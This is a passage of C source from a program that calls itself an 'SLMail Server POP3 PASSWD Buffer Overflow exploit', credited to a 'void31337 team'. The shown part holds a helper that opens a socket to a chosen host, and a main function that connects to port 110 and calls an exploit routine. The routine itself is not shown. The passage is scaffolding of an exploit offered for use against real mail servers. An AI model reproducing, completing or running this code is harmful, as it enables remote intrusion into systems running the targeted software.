 int sock = 0;
struct hostent *hp;
WSADATA wsa;
struct sockaddr_in sa;
WSAStartup(MAKEWORD(2,0), &wsa);
memset(&sa, 0, sizeof(sa));
hp = gethostbyname(host);
if (hp == NULL) {
printf("gethostbyname() error!\n"); exit(0);
}
printf("[+] Connecting to %s\n", host);
sa.sin_family = AF_INET;
sa.sin_port = htons(port);
sa.sin_addr = **((struct in_addr **) hp->h_addr_list);
sock = socket(AF_INET, SOCK_STREAM, 0);
if (sock < 0)      {
printf("[-] socket blah?\n");
exit(0);
}
if (connect(sock, (struct sockaddr *) &sa, sizeof(sa)) < 0)
{printf("[-] connect() blah!\n");
exit(0);
}
printf("[+] Connected to %s\n", host);
return sock;
}
int main(int argc, char **argv)
{
int sock = 0;
int data, port;
printf("\n[$] SLMail Server POP3 PASSWD Buffer Overflow exploit\n");
printf("[$] by Mad Ivan [ void31337 team ] - http://exploit.void31337.ru\n\n");
if ( argc < 2 ) { printf("usage: slmail-ex.exe <host> \n\n"); exit(0); }
port = 110;
sock = connect_target(argv[1], port);
exploit(sock);
closesocket(sock);
return 0;
}